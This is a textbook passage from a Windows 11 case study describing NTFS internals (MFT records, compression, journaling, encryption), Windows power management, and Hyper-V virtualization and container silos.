Note that Fig. 11-47 contains some redundancy. In theory, it should not be necessary to specify the end of a sequence of runs because this information can be calculated from the run pairs. The reason for ‘‘overspecifying’’ this information is to
make seeking more efficient: to find the block at a given file offset, it is necessary
to examine only the record headers, not the run pairs.
When all the space in record 102 has been used up, storage of the runs continues with MFT record 105. As many runs are packed in this record as fit. When
this record is also full, the rest of the runs go in MFT record 108. In this way, many
MFT records can be used to handle large fragmented files.
A problem arises if so many MFT records are needed that there is no room in
the base MFT to list all their indices. There is also a solution to this problem: the

SEC. 11.8

997

THE WINDOWS NT FILE SYSTEM

list of extension MFT records is made nonresident (i.e., stored in other disk blocks
instead of in the base MFT record). Then it can grow as large as needed.
An MFT entry for a small directory is shown in Fig. 11-48. The record contains a number of directory entries, each of which describes one file or directory.
Each entry has a fixed-length structure followed by a variable-length file name.
The fixed part contains the index of the MFT entry for the file, the length of the file
name, and a variety of other fields and flags. Looking for an entry in a directory
consists of examining all the file names in turn.
Standard
info header

Index root
header

A directory entry contains the MFT index for the file,
the length of the file name, the file name itself,
and various fields and flags

Record
header
Standard
info

Unused

Figure 11-48. The MFT record for a small directory.

Large directories use a different format. Instead, of listing the files linearly, a
B+ tree is used to make alphabetical lookup possible and to make it easy to insert
new names in the directory in the proper place.
We now have enough information to finish describing how file-name lookup
occurs for a file \ ?? \ C: \ foo \ bar. In Fig. 11-20, we saw how the Win32, the
native NT system calls, and the object and I/O managers cooperated to open a file
by sending an I/O request to the NTFS device stack for the C: volume. The I/O
request asks NTFS to fill in a file object for the remaining path name, \ foo \ bar.
The NTFS parsing of the path \ foo \ bar begins at the root directory for C:,
whose blocks can be found from entry 5 in the MFT (see Fig. 11-44). The string
‘‘foo’’ is looked up in the root directory, which returns the index into the MFT for
the directory foo. This directory is then searched for the string ‘‘bar,’’ which refers
to the MFT record for this file. NTFS performs access checks by calling back into
the security reference monitor, and if access checks pass, it searches the MFT
record for the attribute ::$DATA, which is the default data stream.
Having found file bar, NTFS will set pointers to its own metadata in the file
object passed down from the I/O manager. The metadata includes a pointer to the
MFT record, information about compression and range locks, various details about
sharing, and so on. Most of this metadata is in data structures shared across all file
objects referring to the file. A few fields are specific only to the current open, such
as whether the file should be deleted when it is closed. Once the open has succeeded, NTFS calls IoCompleteRequest to pass the IRP back up the I/O stack to
the I/O and object managers. Ultimately a handle for the file object is put in the
handle table for the current process, and control is passed back to user mode. On

998

CASE STUDY 2: WINDOWS 11

CHAP. 11

subsequent ReadFile calls, an application can provide the handle, specifying that
this file object for C: \ foo \ bar should be included in the read request that gets passed down the C: device stack to NTFS.
In addition to regular files and directories, NTFS supports hard links in the
UNIX sense, and also symbolic links using a mechanism called reparse points.
NTFS supports tagging a file or directory as a reparse point and associating a block
of data with it. When the file or directory is encountered during a file-name parse,
the operation fails and the block of data is returned to the object manager. The
object manager can interpret the data as representing an alternative path name and
then update the string to parse and retry the I/O operation. This mechanism is used
to support both symbolic links and mounted file systems, redirecting the search to
a different part of the directory hierarchy or even to a different partition.
Reparse points are also used to tag individual files for file-system filter drivers.
In Fig. 11-20, we showed how file-system filters can be installed between the I/O
manager and the file system. I/O requests are completed by calling IoCompleteRequest, which passes control to the completion routines each driver represented in the device stack inserted into the IRP as the request was being made. A
driver that wants to tag a file associates a reparse tag and then watches for completion requests for file open operations that failed because they encountered a reparse
point. From the block of data that is passed back with the IRP, the driver can tell if
this is a block of data that the driver itself has associated with the file. If so, the
driver will stop processing the completion and continue processing the original I/O
request. Generally, this will involve proceeding with the open request, but there is a
flag that tells NTFS to ignore the reparse point and open the file.
File Compression
NTFS supports transparent file compression. A file can be created in compressed mode, which means that NTFS automatically tries to compress the blocks
as they are written to disk and automatically uncompresses them when they are
read back. Processes that read or write compressed files are completely unaware
that compression and decompression are going on.
Compression works as follows. When NTFS writes a file marked for compression to disk, it examines the first 16 (logical) blocks in the file, irrespective of how
many runs they occupy. It then runs a compression algorithm on them. If the resulting compressed data can be stored in 15 or fewer blocks, they are written to the
disk, preferably in one run, if possible. If the compressed data still take 16 blocks,
the 16 blocks are written in uncompressed form. Then blocks 16–31 are examined
to see if they can be compressed to 15 blocks or fewer, and so on.
Figure 11-49(a) shows a file in which the first 16 blocks have successfully
compressed to eight blocks, the second 16 blocks failed to compress, and the third
16 blocks have also compressed by 50%. The three parts have been written as three
runs and stored in the MFT record. The ‘‘missing’’ blocks are stored in the MFT

SEC. 11.8

999

THE WINDOWS NT FILE SYSTEM

entry with disk address 0 as shown in Fig. 11-49(b). Here the header (0, 48) is followed by five pairs, two for the first (compressed) run, one for the uncompressed
run, and two for the final (compressed) run.
Original uncompressed file
0

16

0

8

7
Compressed

Disk addr 30

32

47

23

24

Uncompressed
40

37

31

Compressed
55

85

92

(a)
Header

File name

0

48

Five runs (of which two empties)

30 8

0

8

40 16 85

8

0

8

Unused

(b)

Figure 11-49. (a) An example of a 48-block file being compressed to 32 blocks.
(b) The MFT record for the file after compression.

When the file is read back, NTFS has to know which runs are compressed and
which ones are not. It can tell based on the disk addresses. A disk address of 0
indicates that it is the final part of 16 compressed blocks. Disk block 0 may not be
used for storing data, to avoid ambiguity. Since block 0 on the volume contains the
boot sector, using it for data is impossible anyway.
Random access to compressed files is actually possible, but tricky. Suppose
that a process does a seek to block 35 in Fig. 11-49. How does NTFS locate block
35 in a compressed file? The answer is that it has to read and decompress the entire
run first. Then it knows where block 35 is and can pass it to any process that reads
it. The choice of 16 blocks for the compression unit was a compromise. Making it
shorter would have made the compression less effective. Making it longer would
have made random access more expensive. Because of this trade-off, it is generally
better to use NTFS compression on files that are not randomly accessed.
Journaling
NTFS supports two mechanisms for programs to detect changes to files and
directories. First is an operation, NtNotifyChangeDirectoryFile, that passes a buffer
and returns when a change is detected to a directory or directory subtree. The result
is that the buffer has a list of change records. If it is too small, records are lost.

1000

CASE STUDY 2: WINDOWS 11

CHAP. 11

The second mechanism is the NTFS change journal. NTFS keeps a list of all
the change records for directories and files on the volume in a special file, which
programs can read using special file-system control operations, that is, the
FSCTL QUERY USN JOURNAL option to the NtFsControlFile API. The journal
file is normally very large, and there is little likelihood that entries will be reused
before they can be examined. However, if journal entries do get reused before an
application can examine them, then the app just needs to enumerate the directory
tree it is interested in, to sync up with its state. After that, it can resume using the
journal.
File Encryption
Computers are used nowadays to store all kinds of sensitive data, including
plans for corporate takeovers, tax information, and love letters, which the owners
do not especially want revealed to anyone. Information loss can happen when a
notebook computer is lost or stolen, a desktop system is rebooted using an MSDOS floppy disk to bypass Windows security, or a hard disk is physically removed
from one computer and installed on another one with an insecure operating system.
Windows addresses these problems by providing an option to encrypt files, so
that even in the event the computer is stolen or rebooted using MS-DOS, the files
will be unreadable. The normal way to use Windows encryption is to mark certain
directories as encrypted, which causes all the files in them to be encrypted, and
new files moved to them or created in them to be encrypted as well. The actual
encryption and decryption are not managed by NTFS itself, but by a driver called
EFS (Encryption File System), which registers callbacks with NTFS.
EFS provides encryption for specific files and directories. There is also another encryption facility in Windows called BitLocker which runs as a block filter
driver and encrypts almost all the data on a volume, which can help protect data no
matter what—as long as the user takes advantage of the mechanisms available for
strong keys. Given the number of systems that are lost or stolen all the time, and
the great sensitivity to the issue of identity theft, making sure secrets are protected
is very important. An amazing number of notebooks go missing every day. Major
Wall Street companies supposedly average losing one notebook per week in taxicabs in New York City alone.

11.9 WINDOWS POWER MANAGEMENT
The power manager supervises power usage throughout the system. Historically management of power consumption consisted of shutting off the monitor display and stopping the disk drives from spinning. But the issue is rapidly becoming
more complicated due to requirements for extending how long notebooks can run

SEC. 11.9

WINDOWS POWER MANAGEMENT

1001

on batteries, and energy-conservation concerns related to desktop computers being
left on all the time and the high cost of supplying power to the huge server farms
that exist today.
Newer power-management facilities include reducing the power consumption
of components when the system is not in use by switching individual devices to
standby states, or even powering them off completely using soft power switches.
Multiprocessors shut down individual CPUs when they are not needed, and even
the clock rates of the running CPUs can be adjusted downward to reduce power
consumption. When a processor is idle, its power consumption is also reduced
since it needs to do nothing except wait for an interrupt to occur.
On heterogeneous multiprocessor systems with multiple types of processors,
significant power savings can be achieved by scheduling appropriate work to more
efficient processors. The power manager closely collaborates with the kernel
thread scheduler to influence its quality-of-service scheduling policies. For example, if the system is low on battery, the power manager can configure power policy
such that all low-QoS threads exclusively get scheduled to efficiency cores.
Windows supports a special shut down mode called hibernation, which copies
all of physical memory to disk and then shuts down the machine, reducing power
consumption to zero. Because all the memory state is written to disk, you can even
replace the battery on a notebook while it is hibernated. When the system resumes
after hibernation, it restores the saved memory state (and reinitializes the I/O devices). This brings the computer back into the same state it was before hibernation,
without having to login again and start up all the applications and services that
were running. Windows optimizes this process by ignoring unmodified pages
backed by disk already and compressing other memory pages to reduce the amount
of I/O bandwidth required. The hibernation algorithm automatically tunes itself to
balance between I/O and processor throughput. If there is more processor available, it uses expensive but more effective compression to reduce the I/O bandwidth
needed. When I/O bandwidth is sufficient, hibernation will skip the compression
altogether. With the current generation of multiprocessors, both hibernation and
resume can be performed in a few seconds even on systems with many gigabytes
of RAM.
An alternative to hibernation is standby mode where the power manager
reduces the entire system to the lowest power state possible, using just enough
power to the refresh the dynamic RAM. Because memory does not need to be copied to disk, this is somewhat faster than hibernation on some systems.
Despite the availability of hibernation and standby, many users are still in the
habit of shutting down their PC when they finish working. Windows uses hibernation to perform a pseudo shutdown and startup, called HiberBoot, that is much
faster than normal shutdown and startup. When the user tells the system to shutdown, HiberBoot logs the user off and then hibernates the system at the point they
would normally login again. Later, when the user turns the system on again, HiberBoot will resume the system at the login point. To the user it looks like startup was

1002

CASE STUDY 2: WINDOWS 11

CHAP. 11

very, very fast because most of the system initialization steps are skipped. Of
course, sometimes the system needs to perform a real shutdown in order to fix a
problem or install an update to the kernel. If the system is told to reboot rather than
shutdown, the system undergoes a real shutdown and performs a normal boot.
On phones and tablets, as well as the newest generation of laptops, computing
devices are expected to be always on yet consume little power. To provide this
experience, modern Windows implements a special version of power management
called CS (Connected Standby). CS is possible on systems with special networking hardware which is able to listen for traffic on a small set of connections using
much less power than if the CPU were running. A CS system always appears to be
on, coming out of CS as soon as the screen is turned on by the user. Connected
standby is different than the regular standby mode because a CS system will also
come out of standby when it receives a packet on a monitored connection. Once
the battery begins to run low, a CS system will go into the hibernation state to
avoid completely exhausting the battery and perhaps losing user data.
Achieving good battery life requires more than just turning off the processor as
often as possible. It is also important to keep the processor off as long as possible.
The CS network hardware allows the processors to stay off until data have arrived,
but other events can also cause the processors to be turned back on. In NT-based
Windows device drivers, system services, and the applications themselves frequently run for no particular reason other than to check on things. Such polling
activity is usually based on setting timers to periodically run code in the system or
application. Timer-based polling can produce a cacophony of events turning on the
processor. To avoid this, Windows requires that timers specify an imprecision
parameter which allows the operating system to coalesce timer events and reduce
the number of separate occasions one of the processors will have to be turned back
on. Windows also formalizes the conditions under which an application that is not
actively running can execute code in the background. Operations like checking for
updates or freshening content cannot be performed solely by requesting to run
when a timer expires. An application must defer to the operating system about
when to run such background activities. For example, checking for updates might
occur only once a day or at the next time the device is charging its battery. A set of
system brokers provide a variety of conditions which can be used to limit when
background activity is performed. If a background task needs to access a low-cost
network or utilize a user’s credentials, the brokers will not execute the task until
the requisite conditions are present.
Many applications today are implemented with both local code and services in
the cloud. Windows provides WNS (Windows Notification Service), which
allows third-party services to push notifications to a Windows device in CS without
requiring the CS network hardware to specifically listen for packets from the third
party’s servers. WNS notifications can signal time-critical events, such as the arrival of a text message or a VoIP call. When a WNS packet arrives, the processor
will have to be turned on to process it, but the ability of the CS network hardware

SEC. 11.9

WINDOWS POWER MANAGEMENT

1003

to discriminate between traffic from different connections means the processor
does not have to awaken for every random packet that arrives at the network interface.

11.10 VIRTUALIZATION IN WINDOWS
In the early 2000s, as computers were getting larger and more powerful, the
industry started turning to virtual machine technology to partition large machine
into a number of smaller virtual machines sharing the same physical hardware.
This technology was originally used primarily in data centers or hosting environments. In the next decade, however, attention turned to more fine-grained software
virtualization and containers came into fashion.
Docker Inc. popularized the use of containers on Linux with its popular
Docker container manager. Microsoft added support for these types of containers
to Windows in Windows 10 and Windows Server 2016 and partnered with Docker
Inc. so that customers could use the same popular management platform on Windows. Additionally, Windows started shipping with the Microsoft Hyper-V hypervisor so that the OS itself could leverage hardware virtualization to increase security. In this section, we will first look at Hyper-V and its implementation of hardware virtualization. Then we will study containers built purely from software and
describe some of the OS features that leverage hardware virtualization features.

11.10.1 Hyper-V
Hyper-V is Microsoft’s virtualization solution for creating and managing virtual machines. The hypervisor sits at the bottom of the Hyper-V software stack and
provides the core hardware virtualization functionality. It is a Type-1 (bare metal)
hypervisor that runs directly on top of the hardware. The hypervisor uses virtualization extensions supported by the CPU to virtualize the hardware such that
multiple guest operating systems can run concurrently, each in its own isolated virtual machine, called a partition. The hypervisor works with the other Hyper-V
components in the virtualization stack to provide virtual machine management
(such as startup, shutdown, pause, resume, live migration, snapshots, and device
support). The virtualization stack runs in a special privileged partition called the
root partition. The root partition must be running Windows, but any operating
system, such as Linux, can be running in guest partitions which are also called
child partitions. While it is possible to run guest operating systems that are completely unaware of virtualization, performance will suffer. Nowadays, most operating systems are enlightened to run as a guest and include guest counterparts to the
root virtualization stack components which help provide higher-performance paravirtualized disk or network I/O. An overview of Hyper-V components is given in
Fig. 11-50. We will discuss these components in the upcoming sections.

1004

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-50. Hyper-V virtualization components in the root and child partitions.

Hypervisor
The hypervisor is a thin layer of software that runs between the hardware and
the operating systems it is hosting. It is the most privileged software on the system
and therefore needs to have a minimal attack surface. For this reason, it delegates
as much functionality as possible to the virtualization stack running in the root partition.
The hypervisor’s most important job is to virtualize hardware resources for its
partitions: processors, memory, and devices. Each partition is assigned a set of virtual processors (VPs) and guest physical memory. The hypervisor manages these
resources very similar to processes and threads in the operating system. The hypervisor internally represents each partition with a process data structure and each VP
with a thread. From this perspective, each partition is an address space and each
VP is a schedulable entity. As such, the hypervisor also includes a scheduler to
schedule VPs on physical processors.
In order to virtualize processors and memory, the hypervisor relies on virtualization extensions provided by the underlying hardware. Intel, AMD, and ARM
have slight variations in what they offer, but they are all conceptually similar. In a
nutshell, the hardware defines a higher privilege level for the hypervisor and allows
it to intercept various operations that occur while a processor is executing in guest
mode. For example, when a clock interrupt occurs, the hypervisor gets control and
can decide to switch out the currently running VP and pick another one, potentially

SEC. 11.10

VIRTUALIZATION IN WINDOWS

1005

belonging to a different partition. Or, it can decide to inject the interrupt into the
currently running VP for the guest OS to handle. Guest partitions can explicitly
call the hypervisor—similar to how a user-mode process can make a system call
into the kernel—using a hypercall, which is a trap to the hypervisor, analogous to
a system call, which traps to the kernel.
For memory virtualization, the hypervisor takes advantage of SLAT (Second
Level Address Translation) support provided by the CPU which essentially adds
another level of page tables to translate GPAs (Guest Physical Addresses) to
SPAs (Server Physical Addresses) This is known as EPT (Extended Page
Tables) on Intel, NPT (Nested Page Tables) on AMD, and stage 2 translation on
arm64. The hypervisor uses the SLAT to ensure that partitions cannot see each
other’s or the hypervisor’s memory (unless explicitly desired). The SLAT for the
root partition is set up in a 1:1 mapping such that root GPAs correspond to SPAs.
The SLAT also allows the hypervisor to specify access rights (read, write, execute)
on each translation which override any access rights the guest may have specified
in it first-level page tables. This is important as we will see later.
When it comes to scheduling VPs on physical processors, the hypervisor supports three different schedulers:
1. Classic scheduler: The classic scheduler is the default scheduler used
by the hypervisor. It schedules all non-idle VPs in round-robin fashion, but it allows adjustments such as setting affinity for VPs to a set
of processors, reserving a percentage of processor capacity and setting limits and relative weights which are used when deciding which
VP should run next.
2. Core scheduler: The core scheduler is relevant on CPUs that implement SMT (Symmetric Multi-Threading). SMT exposes two LPs
(Logical processors), which share the resources of a single processor
core. This is done to maximize utilization of processor hardware
resources, but has two potentially significant downsides (so far).
First, one SMT thread can impact the performance of its sibling
because they share hardware resources like caches. Also, one SMT
thread can use hardware side-channel vulnerabilities to infer data
accessed by its sibling. For these reasons, it is not a great idea, from a
performance and security isolation perspective, to run VPs belonging
to different partitions on SMT siblings. That’s the problem the core
scheduler solves; it schedules an entire core, with all of its SMT
threads to a single partition at a time. Typically, the partition is SMTaware, so it has two VPs corresponding to the LPs in that core. Azure
exclusively uses the core scheduler.
3. Root scheduler: When the root scheduler is enabled, the hypervisor
itself does not do any VP scheduling. Instead, a virtualization stack
component running in the root, known as the VID (Virtualization

1006

CASE STUDY 2: WINDOWS 11

CHAP. 11

Infrastructure Driver) creates a system thread for each guest VP,
called VP-backing threads to be scheduled by the Windows thread
scheduler. Whenever one of these threads gets to run, it makes a
hypercall to tell the hypervisor to run the associated VP. Whereas the
other schedulers treat guest VPs as black boxes—as should be the
case for most virtual machine scenarios—the root scheduler allows
for various enlightenments (paravirtualizations) enabling better integration between the guest and the host. For example, one enlightenment allows the guest to inform the host about the priorities of threads
currently running on its VPs. The host scheduler can reflect these priority hints onto the corresponding VP-backing threads and schedule
them accordingly, relative to other host threads. The root scheduler is
enabled by default on client versions of Windows.
The Virtualization Stack
While the hypervisor provides hardware virtualization for guest partitions, it
takes a lot more than that to run virtual machines. The virtualization stack, composed of several component across kernel-mode and user-mode, manages virtual
machine memory, handles device access, and orchestrates VM states such as start,
stop, suspend, resume, live migration, and snapshot.
As shown in Fig. 11-50, WinHvr.sys is the lowest layer of the virtualization
stack in the root OS. Its enlightened guest counterpart is WinHv.sys in a Windows
guest or LinuxHv in a Linux guest. It’s the hypervisor interface driver which
exposes APIs to facilitate communicating with the hypervisor rather than directly
issuing hypercalls. It’s the logical equivalent of ntdll.dll in user-mode which hides
the system call interface behind a nicer set of exports.
VID.sys, the virtualization infrastructure driver, is responsible for managing
memory for virtual machines. It exposes interfaces to user-mode virtualization
stack components to construct the GPA space of a guest which includes regular
guest memory as well as memory-mapped I/O space (MMIO). In response to these
requests, the VID allocates physical memory from the kernel memory manager and
asks the hypervisor, via WinHvr.sys, to map guest GPAs to those SPAs. The hypervisor needs physical memory to construct the SLAT hierarchy for each guest. The
necessary memory for such metadata is allocated by the VID and deposited into
the hypervisor, as necessary.
VMBus is another keykernel-mode virtualization stack component. Its job is to
facilitate communication between partitions. It does this by setting up shared memory between partitions (e.g., a guest and the root) and taking advantage of synthetic interrupt support in the hypervisor to get an interrupt injected into the relevant partition when a message is pending. VMBus is used in paravirtualized I/O.
VSPs and VSCs are virtual service providers and clients that run in the root and
guest partitions, respectively. The VSPs communicate with their guest counterparts

SEC. 11.10

VIRTUALIZATION IN WINDOWS

1007

over VMBus to provide various services. The most common use of VSPs is for
paravirtualized and accelerated devices, but other applications such as syncing time
in the guest or implementing dynamic memory via ballooning also exist.
The user-mode virtualization components are for managing VMs as well as device support and orchestration of VM operations such as start, stop, pause, resume,
live migration, snapshot, etc. VMMS (Virtual Machine Management Service)
exposes interfaces for other management tools to query and manage virtual
machines. HCS performs a similar task for containers. For each VM, VMMS creates a virtual machine worker process, VMWP.exe. VMWP manages the state of the
VM and its state transitions. It includes VDEVs (Virtual Devices), which represent things like the virtual motherboard, disks, networking devices, BIOS,
keyboard, mouse, etc. As the virtual machine boots and VDEVs are ‘‘powered on,’’
they set up I/O ports or MMIO ranges in the GPA space through the VID driver or
they communicate with their VSP driver to initiate VMBus channel set up with the
corresponding VSC in the guest.
Device I/O
There are several ways Hyper-V can expose devices to its guests depending on
how enlightened the guest OS is and the level of virtualization support in the hardware.
1. Emulated devices: An unenlightened guest communicates with devices through I/O ports or memory-mapped device registers. For emulated devices, the VDEV sets up these ports and GPA ranges to cause
hypervisor intercepts when accessed. The intercepts are then forwarded to the VDEV running in the VM worker process through the
VID driver. In response, the VDEV initiates the I/O requested by the
guest and resumes the guest VP. Typically, when the I/O is complete,
the VDEV will inject a synthetic interrupt into the guest via the VID
and the hypervisor to signal completion. Emulated devices require too
many context switches between the guest and the host and are not
appropriate for high-bandwidth devices, but are perfectly OK for devices like keyboard and mouse.
2. Paravirtualized devices: When a synthetic device is exposed to a
guest partition from its VDEV, an enlightened guest will load the corresponding VSC driver which sets up VMBus communication with its
VSP in the root. A very common example of this is storage. Virtual
hard disks are typically used with VMs and are exposed via the
StorVSP and StorVSC drivers. Once the VMBus channel is set up,
I/O requests received by the StorVSC are communicated to the
StorVSP which then issues them to the corresponding virtual hard
disk via the vhdmp.sys driver. Figure 11-51 illustrates this flow.

1008

CASE STUDY 2: WINDOWS 11

CHAP. 11

3. Hardware-accelerated devices: While paravirtualized I/O is much
more efficient than device emulation, it still has too much root CPU
overhead especially when it comes to today’s high-end networking
devices used in data centers or NVMe disks. Such devices support
SR-IOV (Single-Root I/O Virtualization) or DDA (Discrete Device
Assignment). Either way, the virtual PCI VDEV, working with the
vPCI VSP/VSC, exposes the device to the guest on the virtual PCI
bus. This is either a virtual function (VF) for SR-IOV devices or a
physical function (PF) for DDA. The guest loads the corresponding
device driver and is able to communicate directly with the device
because its MMIO space is mapped into guest memory via the
IOMMU. The IOMMU is also configured by the hypervisor to ensure
that the device can only perform I/O to pages exposed to the guest.

Figure 11-51. Flow of parvirtualized I/O for an enlightened guest OS.

VA-backed VMs
Typically, the VID driver allocates dedicated physical memory for each virtual
machine and maps it into the GPA space through the SLAT. This memory belongs
to the VM whether it is using it or not. Hyper-V also supports a different model for
managing VM memory, called VA-backed VMs, which provides more flexibility.

SEC. 11.10

VIRTUALIZATION IN WINDOWS

1009

Instead of allocating physical pages up-front, VA-backed VM GPA space is
backed by virtual memory allocated from a minimal process (see Sec. 11.4.3) called vmmem. The VID creates a vmmem process for each VA-backed VM and allocates virtual memory in that process corresponding to the RAM size configured for
the VM, using an internal variant of Vir tualAlloc. The mapping between the
vmmem virtual address range and the guest GPA space is managed by an NT kernel component called MicroVm, which is tightly integrated with the memory manager.
A VA-backed VM starts booting with a largely empty SLAT. As its VPs access
guest physical pages, they hit SLAT page faults, leading to memory intercepts into
the hypervisor which are forwarded to the VID and then to MicroVm. MicroVm
determines the virtual address that correspond to the faulting GPA and asks the
memory manager to perform regular demand-zero fault handling, which involves
allocating a new physical page and updating the PTE corresponding to the vmmem
virtual address. After the fault is resolved and the virtual address is added to the
vmmem working set, MicroVm calls the hypervisor to update the SLAT mapping
from the faulting GPA to the newly allocated page. After that, the VID can return
back to the hypervisor, resolving the guest fault and resuming the guest VP.
The reverse can also happen. If the host memory manager decides to trim a
valid page from the vmmem working set, MicroVm will ask the hypervisor to invalidate the SLAT mapping for the corresponding GPA. The next time guest
accesses that GPA, it will take a SLAT fault which will need to be resolved as
described earlier.
The design of VA-backed VMs allows the host memory management to treat
the virtual machine (represented by the vmmem process) just like any other process and apply its memory management bag of tricks to it. Mechanisms like aging,
trimming, paging, prefetching, page combining, and compression can be used to
manage VM memory more efficiently.
VA-backed VMs enable another significant memory optimization: file sharing.
While there are many applications of file sharing, a particularly important one is
when multiple guests are running the same OS or when a guest is running the same
OS as the host. Similar to how guest RAM is associated with a virtual address
range in vmmem, a binary can be mapped to the vmmem address space using the
equivalent of MapViewOfFile. The resulting address range is exposed to the guest
as a new GPA range and the mapping is tracked by MicroVm. That way, accesses
to the GPA range will result in memory intercepts which will be resolved by file
pages backed by the binary. The critical point is that host processes that map the
same file will use the exact same file page in physical memory.
So far, we described how a file mapping can be exposed to the guest as a GPA
range while being shared by host processes (or by GPA ranges in other VMs). How
does the guest use the GPA range as a file? In the guest, an enlightened file system
driver (called wcifs.sys on Windows) takes advantage of a memory manager feature
called Direct Map to expose CPU-addressable memory as file pages that the

1010

CASE STUDY 2: WINDOWS 11

CHAP. 11

memory manager can directly use. Rather than allocating new physical pages,
copying file data into those pages and then pointing PTEs to them, the memory
manager updates PTEs to point directly to the CPU-addressable file pages themselves. This mechanism allows all processes in the guest OS to share the same
GPAs that were exposed from the vmmem file mapping. Figure 11-52 shows how
VA-backed VM memory is organized.

Host Process A

Ntdll.dll

Kernelbase.dll

Host Process B

Ntdll.dll

Host
RAM
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

Vmmem
Process

Guest
GPA Space

Pagefile

0

0

1

1

5

2

2

X

3

X

GPA SPA

Compressed

Pagefile
VirtualAlloc

Kernelbase.dll

Logical
Mapping
to
VA Range

3
4
5

Guest
RAM

Ntdll.dll

X

4

2

5

11

6

6

X

7

7

8

8

15

9

12

8

10

X

11

14

10

12

134

11

13

18

14

132

9

Guest.dll
131
132
133
134
135

Guest
SLAT

12

Direct
Mapped
Binaries

13
Kernelbase.dll

14

Figure 11-52. VA-backed VM’s GPA space is logically mapped to virtual
address ranges in its vmmem process on the host.

In addition to the optimizations described so far, the VA-backed VM design
also allows various memory management enlightenments in the guest to further optimize memory usage. One important example is hot/cold memory enlightenments.
Via hypercalls, the guest memory manager can provide hints to the host about
GPAs that are more or less likely to get accessed soon. In response, the host can
make sure that those pages are resident and valid in the SLAT (for ‘‘hot’’ pages) or
trim them out of the vmmem working set (for ‘‘cold’’ pages). Windows guests take
advantage of this enlightenment to cold-hint pages in the back of the zeroed page
list. That results in the underlying host physical pages getting freed into the zero
page list on the host because of the zero-page detection done by the memory manager during working set trim (see Sec. 11.5.3). Hot hints are used for pages at the
head of the free, zero, and standby lists if these have previously been cold-hinted.

SEC. 11.10

VIRTUALIZATION IN WINDOWS

1011

11.10.2 Containers
Hardware-based virtualization is very powerful but sometimes provides more
isolation than desired. In many cases, it is preferable to have more fine-grained virtualization. Windows 10 added support for containers which leverages fine-grained
software virtualization. This section will investigate a few uses for more finegrained virtualization and then examine how it is implemented.
Earlier in Sec. 11.2.1 the modern app architecture was discussed, one of the
benefits being reliable install/uninstall and the ability to deliver apps via the Microsoft Store. In Windows 8, only modern apps were delivered via the store—leaving
out the enormous library of existing Windows applications. Microsoft wanted to
provide a way for software vendors to package their existing applications to be
delivered from the store while maintaining the benefits the store was meant to provide. The solution was to encourage applications to be distributed via MSIX packages and allow the installation of the application to be virtualized. Rather than
requiring an installer to modify the file system and registry to install the app, those
modifications would be virtualized. When the application is launched, the system
creates a container with an alternate view of the file system and registry namespace
that make it look like the application has been installed (to the application about to
be run). If the user decides to uninstall the application, the MSIX package is deleted, but there is no longer a need to go and remove application files and state
from the file system and registry.
Windows 10 also introduced a feature similar to Linux containers, known as
Windows Server Containers. A Windows Server Container provides an environment that looks like a full virtual machine. The container gets its own IP address,
can have its own computer name on the network, its own set of user accounts, etc.
However, a Windows Server Container is much lighter weight than a VM because
it shares the kernel with the host, only the user mode processes are replicated.
These types of containers do not provide the same level of isolation as a VM but
provide a very convenient deployment model and reduce the concern of running
two applications that normally could not coexist.
Namespace Virtualization
The underlying technology that containers build on is known as namespace virtualization. Rather than virtualizing hardware, as VMs do, containers make it possible for one or more processes to run with a slightly different view of various
namespaces.
To provide namespace virtualization support, Windows 10 introduced the
notions of Silos. Silos are an extension to the job object (see Sec. 11.4.1) that
allow for namespace virtualization. Silos make it possible to provide alternative
views of namespaces to the processes running within them. Silos are the fundamental building block for implementing container support in Windows. There are

1012

CASE STUDY 2: WINDOWS 11

CHAP. 11

in fact two types of Silos. The first is known as an Application Silo. App Silos
provide namespace virtualization only. A job is converted into a silo via a SetInformationJobObject API call to enable the namespace virtualization features on the
job. Rather than require a separate call to promote a job object into a silo, Microsoft could have just changed the implementation of job objects such that all jobs
had namespace virtualization support. However, that would have caused all job
objects to require more memory so instead a pay for play model was adopted. The
second type of silo is known as a Server Silo. Server silos are used to implement
Windows server containers (see below). Because server containers provide the
illusion of a full machine, some kernel mode state needs to be instanced per container. Server silos build on app silos in that in addition to namespace virtualization
it also allows various kernel components to maintain separate copies of their state
per container. Server silos require much more storage than an app silo so the payfor-play model is again adopted so that this extra storage is only required for jobs
promoted into full server silos.
When a job is created and promoted into an app silo, it is considered a namespace container. Prior to launching processes within the container, the various
namespaces being virtualized must be configured. The most prominent namespaces
are the file system and registry namespaces. Virtualizing these namespaces is done
via filter drivers. During silo initialization, a user mode component will send
IOCTLs to the various namespace filters to configure them for how to virtualize
the given namespace. However, no container state is associated with the filters
themselves. Instead, the model is to associate all state required to do namespace
virtualization with the silo itself. During startup, namespace filter drivers request a
silo slot index from the system and store it in a global variable. The silo then provides a key/value store to the drivers. They can store any object manager object
(see Sec. 11.3.3) in the slot associated with their index. If a driver wants to store
state that is not in the form of an object manager object, it can use the new kernel
API PsCreateSiloContext to create an object with storage of the required size and
pool type. The namespace filter packages up the state required for virtualizing the
namespace and stores it in the silo slot for future reference.
Once all namespace providers are configured, the first application in the container is launched. As that application starts to run, it will inevitably start to access
various namespaces. When an IO request reaches a given namespace, the namespace filter will check to see if virtualization is required. It will call the PsGetSiloContext API passing its slot index to retrieve any configuration required to virtualize the namespace. If the given namespace is not being virtualized for the running thread, then the call will return a status code indicating there is nothing in the
slot, and the namespace filter will simply pass the IO request to the next driver in
the stack (see Sec. 11.7.3 for details on driver stacks). However, if configuration
information was found in the slot, the namespace filter will use it to determine how
to virtualize the namespace. For example, the filter may need to modify the name
of the file being opened before passing the request down the stack.

SEC. 11.10

VIRTUALIZATION IN WINDOWS

1013

The benefit of associating all configuration with the silo and having the storage
slots hold object manager objects is that cleanup is simple. When the last process
in the silo goes away, and the last reference to the silo goes away the system can
just run down the entries in each storage slot and drop the reference to the associated object. This is very similar to what the system does when a process exits, and
its handle table is run down.
Server containers are a bit more complicated than application silos as many
more namespaces must be virtualized to create the illusion of an isolated machine.
For example, application silos typically share most namespaces with the host and
often only need a few new resources inserted into the observed namespace. With
server containers all namespaces must be virtualized. This includes the full object
manager namespace, the file system and registry, the network namespace, the process and thread ID namespace, etc. If, for example, the network namespace was not
virtualized a process in one container might use a port that a process in another
container needed. By giving each container its own IP address and port space, such
conflicts are avoided. Additionally, the process and thread ID namespaces are virtualized to avoid one container seeing or having access to processes and threads
from another container.
In addition to the larger set of namespaces to be virtualized, server containers
also require private copies of various kernel state. A Windows administrator can
